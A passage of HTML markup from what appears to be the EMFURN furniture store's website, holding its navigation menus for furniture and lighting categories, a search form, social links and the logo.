  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
